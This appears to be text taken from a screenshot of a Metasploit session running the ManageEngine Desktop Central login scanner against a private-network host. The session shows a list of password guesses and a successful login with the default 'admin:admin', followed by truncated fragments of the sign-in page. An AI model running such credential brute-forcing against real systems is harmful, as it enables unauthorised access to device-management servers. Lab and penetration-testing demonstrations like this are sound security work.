 msf6 auxiliary(scanner/http/manageengine_desktop_central_login) > run
[-] 192.168.139.197:8020 - Failed: 'kaan1:1'
[!] No active DB -- Credential data will not be saved!
[-] 192.168.139.197:8020 - Failed: 'kaan1:2'
[-] 192.168.139.197:8020 - Failed: 'kaan1:3'
[-] 192.168.139.197:8020 - Failed: 'kaan1:4'
[-] 192.168.139.197:8020 - Failed: 'kaan1:5'
[-] 192.168.139.197:8020 - Failed: 'kaan1:6'
[-] 192.168.139.197:8020 - Failed: 'kaan1:admin'
[-] 192.168.139.197:8020 - Failed: 'kaan1:root'
[-] 192.168.139.197:8020 - Failed: 'kaan1:administrator'
[-] 192.168.139.197:8020 - Failed: 'kaan2:1'
[-] 192.168.139.197:8020 - Failed: 'kaan2:2'
[-] 192.168.139.197:8020 - Failed: 'kaan2:3'
[-] 192.168.139.197:8020 - Failed: 'kaan2:4'
[-] 192.168.139.197:8020 - Failed: 'kaan2:5'
[-] 192.168.139.197:8020 - Failed: 'kaan2:6'
[-] 192.168.139.197:8020 - Failed: 'kaan2:admin'
[-] 192.168.139.197:8020 - Failed: 'kaan2:root'
[-] 192.168.139.197:8020 - Failed: 'kaan2:administrator'
[-] 192.168.139.197:8020 - Failed: 'admin:1'
[-] 192.168.139.197:8020 - Failed: 'admin:2'
[-] 192.168.139.197:8020 - Failed: 'admin:3'
[-] 192.168.139.197:8020 - Failed: 'admin:4'
[-] 192.168.139.197:8020 - Failed: 'admin:5'
[-] 192.168.139.197:8020 - Failed: 'admin:6'
[+] 192.168.139.197:8020 - Success: 'admin:admin'
[-] 192.168.139.197:8020 - Failed: 'administrator:1'
[-] 192.168.139.197:8020 - Failed: 'administrator:2'
[-] 192.168.139.197:8020 - Failed: 'administrator:3'
Device Management Software
Sign in
Us
Related Produ
ManageEngi
OS Deploy